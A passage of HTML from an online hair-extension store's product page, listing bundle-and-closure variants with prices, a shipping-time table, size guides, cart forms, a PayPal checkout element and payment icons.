                            >
                              3 Bundles Plus Closure / 24 26 28 Closure 20

                              - $354.42
                            </option><option
                              
                              
                              value="32276177256531"
                            >
                              4 Bundles Plus Closure / 12 14 16 18 Closure 12

                              - $211.20
                            </option><option
                              
                              
                              value="32276177289299"
                            >
                              4 Bundles Plus Closure / 14 16 18 20 Closure 14

                              - $246.84
                            </option><option
                              
                              
                              value="32276177322067"
                            >
                              4 Bundles Plus Closure / 16 18 20 22 Closure 16

                              - $285.12
                            </option><option
                              
                              
                              value="32276177354835"
                            >
                              4 Bundles Plus Closure / 18 20 22 24 Closure 16

                              - $323.40
                            </option><option
                              
                              
                              value="32276177387603"
                            >
                              4 Bundles Plus Closure / 20 22 24 26 Closure 18

                              - $369.60
                            </option><option
                              
                              
                              value="32276177420371"
                            >
                              4 Bundles Plus Closure / 22 24 26 28 Closure 20

                              - $407.88
                            </option><option
                              
                              
                              value="32276177453139"
                            >
                              4 Bundles Plus Closure / 24 26 28 30 Closure 20

                              - $454.08
                            </option><option
                              
                              
                              value="32276177485907"
                            >
                              4 Bundles Plus Closure / 12 12 14 14 Closure 12

                              - $188.10
                            </option><option
                              
                              
                              value="32276177518675"
                            >
                              4 Bundles Plus Closure / 14 14 16 16 Closure 12

                              - $209.22
                            </option><option
                              
                              
                              value="32276177551443"
                            >
                              4 Bundles Plus Closure / 16 16 18 18 Closure 14

                              - $242.88
                            </option><option
                              
                              
                              value="32276177584211"
                            >
                              4 Bundles Plus Closure / 18 18 20 20 Closure 16

                              - $276.54
                            </option><option
                              
                              
                              value="32276177616979"
                            >
                              4 Bundles Plus Closure / 20 20 22 22 Closure 18

                              - $320.76
                            </option><option
                              
                              
                              value="32276177649747"
                            >
                              4 Bundles Plus Closure / 22 22 24 24 Closure 20

                              - $363.00
                            </option><option
                              
                              
                              value="32276177682515"
                            >
                              4 Bundles Plus Closure / 24 24 26 26 Closure 20

                              - $409.86
                            </option><option
                              
                              
                              value="32276177715283"
                            >
                              4 Bundles Plus Closure / 26 26 28 28 Closure 20

                              - $443.52
                            </option><option
                              
                              
                              value="32276177748051"
                            >
                              4 Bundles Plus Closure / 28 28 30 30 Closure 20

                              - $487.74
                            </option><option
                              
                              
                              value="32276177780819"
                            >
                              2 Bundles Plus Frontal / 8 8 Frontal 8

                              - $132.00
                            </option><option
                              
                              
                              value="32276177813587"
                            >
                              2 Bundles Plus Frontal / 10 10 Frontal 8

                              - $149.82
                            </option><option
                              
                              
                              value="32276177846355"
                            >
                              2 Bundles Plus Frontal / 12 12 Frontal 10

                              - $158.40
                            </option><option
                              
                              
                              value="32276177879123"
                            >
                              2 Bundles Plus Frontal / 14 14 Frontal 10

                              - $166.98
                            </option><option
                              
                              
                              value="32276177911891"
                            >
                              2 Bundles Plus Frontal / 16 16 Frontal 14

                              - $190.74
                            </option><option
                              
                              
                              value="32276177944659"
                            >
                              2 Bundles Plus Frontal / 18 18 Frontal 16

                              - $203.94
                            </option><option
                              
                              
                              value="32276177977427"
                            >
                              2 Bundles Plus Frontal / 20 20 Frontal 18

                              - $238.92
                            </option><option
                              
                              
                              value="32276178010195"
                            >
                              2 Bundles Plus Frontal / 22 22 Frontal 20

                              - $265.32
                            </option><option
                              
                              
                              value="32276178042963"
                            >
                              2 Bundles Plus Frontal / 24 24 Frontal 20

                              - $291.06
                            </option><option
                              
                              
                              value="32276178075731"
                            >
                              2 Bundles Plus Frontal / 26 26 Frontal 20

                              - $317.46
                            </option><option
                              
                              
                              value="32276178108499"
                            >
                              2 Bundles Plus Frontal / 28 28 Frontal 20

                              - $339.24
                            </option><option
                              
                              
                              value="32276178141267"
                            >
                              2 Bundles Plus Frontal / 30 30 Frontal 20

                              - $364.98
                            </option><option
                              
                              
                              value="32276178174035"
                            >
                              2 Bundles Plus Frontal / 12 14 Frontal 10

                              - $163.02
                            </option><option
                              
                              
                              value="32276178206803"
                            >
                              2 Bundles Plus Frontal / 14 16 Frontal 12

                              - $184.80
                            </option><option
                              
                              
                              value="32276178239571"
                            >
                              2 Bundles Plus Frontal / 16 18 Frontal 14

                              - $210.54
                            </option><option
                              
                              
                              value="32276178272339"
                            >
                              2 Bundles Plus Frontal / 18 20 Frontal 16

                              - $228.36
                            </option><option
                              
                              
                              value="32276178305107"
                            >
                              2 Bundles Plus Frontal / 20 22 Frontal 18

                              - $256.08
                            </option><option
                              
                              
                              value="32276178337875"
                            >
                              2 Bundles Plus Frontal / 22 24 Frontal 20

                              - $277.86
                            </option><option
                              
                              
                              value="32276178370643"
                            >
                              2 Bundles Plus Frontal / 24 26 Frontal 20

                              - $310.86
                            </option><option
                              
                              
                              value="32276178403411"
                            >
                              2 Bundles Plus Frontal / 26 28 Frontal 20

                              - $328.02
                            </option><option
                              
                              
                              value="32276178436179"
                            >
                              2 Bundles Plus Frontal / 28 30 Frontal 20

                              - $359.04
                            </option><option
                              
                              
                              value="32276178468947"
                            >
                              3 Bundles Plus Frontal / 10 10 10 Frontal 10

                              - $168.96
                            </option><option
                              
                              
                              value="32276178501715"
                            >
                              3 Bundles Plus Frontal / 12 12 12 Frontal 10

                              - $181.50
                            </option><option
                              
                              
                              value="32276178534483"
                            >
                              3 Bundles Plus Frontal / 14 14 14 Frontal 12

                              - $204.60
                            </option><option
                              
                              
                              value="32276178567251"
                            >
                              3 Bundles Plus Frontal / 16 16 16 Frontal 14

                              - $223.74
                            </option><option
                              
                              
                              value="32276178600019"
                            >
                              3 Bundles Plus Frontal / 18 18 18 Frontal 16

                              - $255.42
                            </option><option
                              
                              
                              value="32276178632787"
                            >
                              3 Bundles Plus Frontal / 20 20 20 Frontal 18

                              - $295.68
                            </option><option
                              
                              
                              value="32276178665555"
                            >
                              3 Bundles Plus Frontal / 22 22 22 Frontal 20

                              - $320.76
                            </option><option
                              
                              
                              value="32276178698323"
                            >
                              3 Bundles Plus Frontal / 24 24 24 Frontal 20

                              - $371.58
                            </option><option
                              
                              
                              value="32276178731091"
                            >
                              3 Bundles Plus Frontal / 26 26 26 Frontal 20

                              - $390.72
                            </option><option
                              
                              
                              value="32276178763859"
                            >
                              3 Bundles Plus Frontal / 28 28 28 Frontal 20

                              - $434.94
                            </option><option
                              
                              
                              value="32276178796627"
                            >
                              3 Bundles Plus Frontal / 30 30 30 Frontal 20

                              - $454.08
                            </option><option
                              
                              
                              value="32276178829395"
                            >
                              3 Bundles Plus Frontal / 10 12 14 Frontal 10

                              - $181.50
                            </option><option
                              
                              
                              value="32276178862163"
                            >
                              3 Bundles Plus Frontal / 12 14 16 Frontal 12

                              - $196.68
                            </option><option
                              
                              
                              value="32276178894931"
                            >
                              3 Bundles Plus Frontal / 14 16 18 Frontal 14

                              - $223.74
                            </option><option
                              
                              
                              value="32276178927699"
                            >
                              3 Bundles Plus Frontal / 16 18 20 Frontal 14

                              - $260.04
                            </option><option
                              
                              
                              value="32276178960467"
                            >
                              3 Bundles Plus Frontal / 18 20 22 Frontal 16

                              - $293.70
                            </option><option
                              
                              
                              value="32276178993235"
                            >
                              3 Bundles Plus Frontal / 20 22 24 Frontal 18

                              - $325.38
                            </option><option
                              
                              
                              value="32276179026003"
                            >
                              3 Bundles Plus Frontal / 22 24 26 Frontal 20

                              - $365.64
                            </option><option
                              
                              
                              value="32276179058771"
                            >
                              3 Bundles Plus Frontal / 24 26 28 Frontal 20

                              - $394.68
                            </option><option
                              
                              
                              value="32276179091539"
                            >
                              3 Bundles Plus Frontal / 26 28 30 Frontal 20

                              - $430.98
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="32276176666707">
                <input type="hidden" name="product-id" value="1384177139795" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12_c06759f1-f46a-4827-9634-764a16db66e2.png?v=1769158742" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/13_0e684572-8b9f-420e-ba06-90fe9a6459bb.png?v=1769158746" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/14.png?v=1769158749" alt="">
                             
                       </div>
                      

        


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Cap Size</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >See Length Guide</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Shipping Time</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>
<tbody>
<tr>
<th>Country/Areas</th>
<th>Estimated Time</th>
<th>Shipping Free</th>
</tr>
<tr>
<td>America</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Canada</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>United Kingdom</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>European</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Australia</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>South America and Africa</td>
<td>4-7 Working Days</td>
<td>Free</td>
</tr>
</tbody>
</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-1384177139795" class="h5">Quantity</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-1384177139795" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="1384177139795"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="32276176666707">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Added to Cart</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/cart">View Cart</a> or <a class="underline" href="/collections/all">Continue Shopping</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Cart Error</b>&nbsp;&nbsp;&nbsp;Some items became unavailable. Update the quantity and try again.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Add to Cart"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:32276176666707,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176699475,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176732243,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176765011,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176797779,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176830547,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176863315,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176896083,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176928851,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176961619,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176994387,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177027155,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177059923,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177092691,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177125459,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177158227,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177190995,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177223763,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177256531,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177289299,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177322067,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177354835,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177387603,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177420371,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177453139,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177485907,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177518675,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177551443,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177584211,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177616979,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177649747,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177682515,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177715283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177748051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177780819,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177813587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177846355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177879123,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177911891,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177944659,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177977427,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178010195,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178042963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178075731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178108499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178141267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178174035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178206803,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178239571,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178272339,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178305107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178337875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178370643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178403411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178436179,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178468947,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178501715,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178534483,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178567251,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178600019,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178632787,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178665555,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178698323,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178731091,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178763859,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178796627,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178829395,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178862163,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178894931,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178927699,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178960467,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178993235,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276179026003,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276179058771,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276179091539,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                     <input type="hidden" name="product-id" value="1384177139795" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          100% Guaranteed safe checkout
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Whether you pay via PayPal or credit card, the payment will be 100% safe and easy. if you don't receive the items or have any quality problem you will get 100% refund.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

